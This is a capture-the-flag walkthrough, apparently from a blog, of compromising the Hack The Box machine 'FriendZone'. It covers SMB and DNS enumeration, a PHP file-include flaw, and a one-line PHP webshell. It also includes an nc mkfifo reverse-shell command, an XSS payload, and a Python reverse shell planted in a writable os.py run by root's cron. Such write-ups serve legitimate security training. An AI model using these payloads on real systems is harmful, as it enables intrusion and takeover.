HTB: FriendZone

FriendZone was a relatively easy box, but as far as easy boxes go, it had a lot of enumeration and garbage trolls to sort through. In all the enumeration, I’ll find a php page with an LFI, and use SMB to read page source and upload a webshell. I’ll uprivesc to the next user with creds from a database conf file, and then to root using a writable python module to exploit a root cron job calling a python script.
Box Info
Recon
nmap
Lots of ports open, including FTP (21), SSH (22), DNS (53), HTTP (80), HTTPS (443), and SMB (139/445):
root@kali# nmap -sT -p- --min-rate 10000 -oA nmap/alltcp 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-11 16:52 EST
Nmap scan report for 10.10.10.123
Host is up (0.018s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 7.04 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA nmap/alludp 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-11 16:53 EST
Warning: 10.10.10.123 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.123
Host is up (0.020s latency).
Not shown: 65455 open|filtered ports, 78 closed ports
PORT STATE SERVICE
53/udp open domain
137/udp open netbios-ns
Nmap done: 1 IP address (1 host up) scanned in 72.92 seconds
root@kali# nmap -sC -sV -p 21,22,53,80,137,139,443,445 -oA nmap/scripts 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-11 16:55 EST
Nmap scan report for 10.10.10.123
Host is up (0.017s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
137/tcp closed netbios-ns
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -48m13s, deviation: 1h09m16s, median: -8m14s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2019-02-11T23:47:26+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-02-11 16:47:26
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.81 seconds
Based on the OpenSSH and Apache versions, this seems likely to be Ubuntu 18.04.
I’ll take careful notice of the domain in the TLS certificate, commonName=friendzone.red.
SMB - TCP 445 / 139
Enumerate Shares
I’ll go to smbmap for a quick look at the shares and my permissions:
root@kali# smbmap -H 10.10.10.123 [100/100]
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.123...
[+] IP: 10.10.10.123:445 Name: friendzone.red
Disk Permissions
---- -----------
print$ NO ACCESS
Files NO ACCESS
general READ ONLY
Development READ, WRITE
IPC$ NO ACCESS
I can get a similar list (without Permissions) from smbclient using -N for null session (or no auth) and -L to list:
root@kali# smbclient -N -L //10.10.10.123
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP FROLIC
It’s interesting to see the comment on Files as /etc/Files. I can guess that perhaps general and Development follow the same pattern. But I don’t have to guess, as there’s one more thing that’s particularly useful here - the nmap script, smb-enum-shares.nse.
root@kali# nmap --script smb-enum-shares.nse -p445 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-12 10:22 EST
Nmap scan report for friendzone.red (10.10.10.123)
Host is up (0.017s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.10.123\Development:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 1
| Max Users: <unlimited>
| Path: C:\etc\Development
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\Files:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files /etc/Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\hole
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.10.123\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (FriendZone server (Samba, Ubuntu))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\general:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\general
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
|_ Current user access: <none>
Nmap done: 1 IP address (1 host up) scanned in 5.62 seconds
What’s particularly neat about the nmap script output is that it tells me the path on target to the share (even if it’s a bit messed up and applies a C: to the start of each string). That’ll come in handy later.
Development
The Development share is empty:
root@kali# smbclient -N //10.10.10.123/Development
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Feb 12 10:17:41 2019
.. D 0 Sun Feb 10 20:46:10 2019
9221460 blocks of size 1024. 5795128 blocks available
general
The general share has a single file, but it looks like it’ll be useful:
root@kali# smbclient -N //10.10.10.123/general
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 16 15:10:51 2019
.. D 0 Sun Feb 10 20:46:10 2019
creds.txt N 57 Tue Oct 9 19:52:42 2018
9221460 blocks of size 1024. 5795120 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.7 KiloBytes/sec) (average 0.7 KiloBytes/sec)
root@kali# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
http - friendzone.red - TCP 80
Site
The site doesn’t have much going on, other than to offer another the domain, “friendzoneportal.red”:

gobuster
Running gobuster gives two more paths, but both are trolls:
root@kali# gobuster -u http://friendzone.red/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x txt,php -t 20
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://friendzone.red/
[+] Threads : 20
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,php
[+] Timeout : 10s
=====================================================
2019/02/11 17:11:05 Starting gobuster
=====================================================
/wordpress (Status: 301)
/robots.txt (Status: 200)
=====================================================
2019/02/11 17:15:59 Finished
=====================================================
robots.txt is just a troll:
root@kali# curl http://friendzone.red/robots.txt
seriously ?!
/wordpress is an empty dir:

https - friendzone.red - TCP 443
Site
The HTTPS site is different from the HTTP site. The main site is just a meme with an animated gif:

gobuster
gobuster shows a couple more paths:
root@kali# gobuster -k -u https://friendzone.red/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 20 -x txt,php
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://friendzone.red/
[+] Threads : 20
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,php
[+] Timeout : 10s
=====================================================
2019/02/11 17:16:04 Starting gobuster
=====================================================
/admin (Status: 301)
/js (Status: 301)
=====================================================
2019/02/11 17:24:51 Finished
=====================================================
/admin is an empty dir just like /wordpress was on http:

/js has something in it:

Going to https://friendzone.red/js/js/ gives a page:

The source reveals it also has some comments:
<p>Testing some functions !</p><p>I'am trying not to break things !</p>S0s4ZGFJdjFibDE1NDk5MjIwMDJIbWt2TmtKZThr<!-- dont stare too much , you will be smashed ! , it's all about times and zones ! -->
This doesn’t have much meaning to me yet. Might be an allusion to DNS zones. Or it might just be a troll.
DNS - TCP/UDP 53
TCP is only used in DNS when the response size is greater than 512 bytes. Typically this is associated with Zone Transfers, where the server give all the information it has for a domain. There’s a few things I could try to enumerate DNS, but the fact that the host is listening on TCP 53 suggests the first thing I should try is a Zone Transfer.
I’ll do that with dig. I’ll start with friendzone.htb, and get nothing:
root@kali# dig axfr friendzone.htb @10.10.10.123
; <<>> DiG 9.11.5-P1-1-Debian <<>> axfr friendzone.htb @10.10.10.123
;; global options: +cmd
; Transfer failed.
Since I have a domain name in the TLS certificate, I’ll try that:
root@kali# dig axfr friendzone.red @10.10.10.123
; <<>> DiG 9.11.5-P1-1-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 28 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Mon Feb 11 17:20:13 EST 2019
;; XFR size: 8 records (messages 1, bytes 289)
I can also try the domain I got on the first webpage, “friendzoneportal.red”:
root@kali# dig axfr friendzoneportal.red @10.10.10.123
; <<>> DiG 9.11.5-P1-1-Debian <<>> axfr friendzoneportal.red @10.10.10.123
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 20 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Mon Feb 11 17:29:20 EST 2019
;; XFR size: 9 records (messages 1, bytes 309)
I’ll update my hosts file for each of these:
root@kali# grep friendzone /etc/hosts
10.10.10.123 friendzone.red administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red friendzoneportal.red admin.friendzoneportal.red files.friendzoneportal.red imports.friendzoneportal.red vpn.friendzoneportal.red
SubDomains on http / TCP 80
All the subdomains on http seem to go back to the same site. I’ll leave them for now.
SubDomains on https / TCP 443
I’ve got 8 more domains to check out now. Most aren’t very interesting, so I’ll summarize them here:
| Domain | Comments |
|---|---|
| administrator1.friendzone.red | See section below |
| hr.friendzone.red | 404 Not found |
| uploads.friendzone.red | Fake Uploads Site |
| friendzoneportal.red | Text and gif of Michael Jackson eating popcorn |
| admin.friendzoneportal.red | Has login form. Creds from SMB work, but on login, message says “Admin page is not developed yet !!! check for another one” |
| files.friendzoneportal.red | 404 Not found |
| imports.friendzoneportal.red | 404 Not found |
| vpn.friendzoneportal.red | 404 Not found |
administrator1.friendzone.red
Site
The page presents a login form:

This is where the creds from SMB will be useful. On logging in, it returns a message:

dashboard.php
This site is “untested application” with some sloppy text including an error message:

If I add the suggested parameters to the url and visit https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=timestamp:

gobuster
At this point, it would be useful to have a gobuster run of the directory. I’ll run gobuster with php extension because this is a php site:
root@kali# gobuster -k -u https://administrator1.friendzone.red -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://administrator1.friendzone.red/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php
[+] Timeout : 10s
=====================================================
2019/02/12 06:59:54 Starting gobuster
=====================================================
/images (Status: 301)
/login.php (Status: 200)
/dashboard.php (Status: 200)
/timestamp.php (Status: 200)
=====================================================
2019/02/12 07:08:54 Finished
=====================================================
So timestamp.php is another page. I can check it out by visiting it:
root@kali# curl -k https://administrator1.friendzone.red/timestamp.php
Final Access timestamp is 1549992438
Shell As www-data
Find LFI
Based on the recon above, there’s a likely local file include (LFI) in this page. Both parameters have potential.
image_id
The image id, such as a.jpg is a full file name. I’ll try giving it a php page, which it would load if that file is being shown using include in php. Unfortunately, it just shows a broken image:

Looking at the source, I see <img src='images/timestamp.php'>. I could play with XSS here, and see if I can get it to load a script. For example, if I set image_id=' onerror='javascript: alert("XXS HERE");, I get a pop-up:

The source explains it: <img src='images/' onerror='javascript: alert("XXS HERE");'>
If this were a public site, I could close off the image tag and add an iframe with a malicious site (say, a login dialog), and then phish with the url coming from a trusted site. But for now, I’ll turn to the second parameter.
pagename
Since the given example case is timestamp, and there’s a timestamp.php in the same directory, I can assume that this is likely doing a include($_GET["pagename"] . ".php"). I can test this by having it point to other php pages.
Visiting https://administrator1.friendzone.red/login.php returns:

If I change pagename to login, I see login.php in the bottom corner:

I can also try to reference pages outside this directory. On the uploads subdomain, there’s an upload.php:
root@kali# curl -k https://uploads.friendzone.red/upload.php
WHAT ARE YOU TRYING TO DO HOOOOOOMAN !
If I guess that the uploads site is in a folder called uploads, I can get it with pagename=../uploads/upload.php:

Read PHP Source
I can use this LFI to read source code for these pages using php filters. If I visit pagename=php://filter/convert.base64-encode/resource=dashboard, I can see a long base64 string on the page:

Decoding that gives me the source for the page:
<?php
//echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
//echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
echo "<title>FriendZone Admin !</title>";
$auth = $_COOKIE["FriendZoneAuth"];
if ($auth === "e7749d0f4b4da5d03e6e9196fd1d18f1"){
echo "<br><br><br>";
echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
if(!isset($_GET["image_id"])){
echo "<br><br>";
echo "<center><p>image_name param is missed !</p></center>";
echo "<center><p>please enter it to show the image</p></center>";
echo "<center><p>default is image_id=a.jpg&pagename=timestamp</p></center>";
}else{
$image = $_GET["image_id"];
echo "<center><img src='images/$image'></center>";
echo "<center><h1>Something went worng ! , the script include wrong param !</h1></center>";
include($_GET["pagename"].".php");
//echo $_GET["pagename"];
}
}else{
echo "<center><p>You can't see the content ! , please login !</center></p>";
}
?>
I can get other pages as well. For example, if I get upload.php, I can see it is in fact a fake uploads page:
<?php
// not finished yet -- friendzone admin !
if(isset($_POST["image"])){
echo "Uploaded successfully !<br>";
echo time()+3600;
}else{
echo "WHAT ARE YOU TRYING TO DO HOOOOOOMAN !";
}
?>
Webshell
I want to use this LFI to include a webshell so I can run commands. I’ll use my smb access to drop a simple php command shell into the Development share, which nmap told me was /etc/Development.
root@kali# cat cmd.php
<?php system($_REQUEST['cmd']); ?>
root@kali# smbclient -N //10.10.10.123/Development -c 'put cmd.php 0xdf.php'
putting file cmd.php as \0xdf.php (0.6 kb/s) (average 0.6 kb/s)
Now, on visiting https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/0xdf&cmd=id, I get output:

Even if I had not known where the directory was on disk, I could have made some guesses and got it with fuzzing. For example, I’ll assuming the share is a folder named Development. I’ll start that it’s likely in the root or one level up. So I’ll make a word list from my box:
root@kali# ls -d /* > root_dirs
root@kali# echo "/" >> root_dirs
Then I can wfuzz with the following url: https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../..FUZZ/Development/0xdf&cmd=id. I’ll use ../ to move up three levels presumably to the system root, and then FUZZ to try each directory (including /), and then Development/0xdf. I’ll add the cmd=id parameter to give some output to look for. With no output, wfuzz reports 0 lines. I’ll hide that with --hl 0. It finds the directory in /etc:
root@kali# wfuzz --hl 0 -c -w ./root_dirs -H 'Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1' 'https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../..FUZZ/Development/0xdf&cmd=id'
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../..FUZZ/Development/0xdf&cmd=id
Total requests: 27
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000004: C=200 1 L 40 W 403 Ch "/etc"
Total time: 0.315563
Processed Requests: 27
Filtered Requests: 26
Requests/sec.: 85.56111
Shell
Of course I want a real shell. I’ll use my go to from the Reverse Shell Cheat Sheet, and visit: https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/0xdf&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.7 443 >/tmp/f (remembering to encode the & as %26):
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:45840.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
After a shell upgrade (python -c 'import pty;pty.spawn("bash")', ctrl-z, stty raw -echo, fg, reset, enter “screen” for terminal type if asked), I’ve got a full shell. And I can get user.txt:
www-data@FriendZone:/home/friend$ cat user.txt
a9ed20ac...
Priv: www-data to friend
In the /var/www/ directory, there’s folders for all the different sites, as well as an sql conf file:
www-data@FriendZone:/var/www$ ls
admin friendzoneportal html uploads
friendzone friendzoneportaladmin mysql_data.conf
www-data@FriendZone:/var/www$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
Those creds happen to work for friend. I can either su friend:
www-data@FriendZone:/var/www$ su friend
Password:
friend@FriendZone:/var/www$
or ssh in with them:
root@kali# ssh friend@10.10.10.123
friend@10.10.10.123's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
You have mail.
Last login: Mon Feb 11 23:16:53 2019 from 10.10.14.18
friend@FriendZone:~$
Priv: friend to root
Enumeration
reporter.py
I was looking around the file system, and I noticed a script in /opt/server_admin/:
friend@FriendZone:/opt/server_admin$ ls
reporter.py
It says it’s incomplete, and doesn’t do much of anything:
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
Cron
I uploaded pspy to target, and noticed that root was running this script every two minutes:
2019/02/12 15:18:01 CMD: UID=0 PID=26106 | /usr/bin/python /opt/server_admin/reporter.py
2019/02/12 15:18:01 CMD: UID=0 PID=26105 | /bin/sh -c /opt/server_admin/reporter.py
2019/02/12 15:18:01 CMD: UID=0 PID=26104 | /usr/sbin/CRON -f
2019/02/12 15:20:01 CMD: UID=0 PID=26109 | /usr/bin/python /opt/server_admin/reporter.py
2019/02/12 15:20:01 CMD: UID=0 PID=26108 | /bin/sh -c /opt/server_admin/reporter.py
2019/02/12 15:20:01 CMD: UID=0 PID=26107 | /usr/sbin/CRON -f
os.py
Finally, I noticed that the python module, os, was writable:
friend@FriendZone:/usr/lib/python2.7$ find -type f -writable -ls
262202 28 -rw-rw-r-- 1 friend friend 25583 Jan 15 22:19 ./os.pyc
282643 28 -rwxrwxrwx 1 root root 25910 Jan 15 22:19 ./os.py
Python Library Hijack
Rastating has a good write-up on Python Library Hijacking. I can use the following command to see the python path order:
friend@FriendZone:/dev/shm$ python -c 'import sys; print "\n".join(sys.path)'
/usr/lib/python2.7
/usr/lib/python2.7/plat-x86_64-linux-gnu
/usr/lib/python2.7/lib-tk
/usr/lib/python2.7/lib-old
/usr/lib/python2.7/lib-dynload
/usr/local/lib/python2.7/dist-packages
/usr/lib/python2.7/dist-packages
I think that blank line at the top indicates the current directory of the script.
The most common case for this kind of hijack is finding the directory containing the python script writable. In that case, I could drop an os.py in next to reporter.py and it would load there before checking /usr/lib/python2.7/. In this case, I actually can’t write to /opt/server_admin/. But I can write directly to the normal version of this module.
I’ll open the file in vi, and go to the bottom. There, I’ll add a shell to myself:
...[snip]...
def _pickle_statvfs_result(sr):
(type, args) = sr.__reduce__()
return (_make_statvfs_result, args)
try:
_copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
_make_statvfs_result)
except NameError: # statvfs_result may not exist
pass
import pty
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.7",443))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()
It’s a standard python reverse shell, except that instead of os.dup2(), I just write dup2(). That’s because I’m in the os module right now. It actually should still work if you just import os, but I removed it as it’s not needed.
I’ll save that. Since waiting two minutes to fail is annoying, I’ll open python on my own and see if I get a shell back as friend. On just starting python, I get a callback, and have a shell. I’ll exit out and wait for the cron. Once the two minutes rolls, shell:
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:46118.
root@FriendZone:~# id
uid=0(root) gid=0(root) groups=0(root)
From there, grab root.txt:
root@FriendZone:~# cat root.txt
b0e6c60b...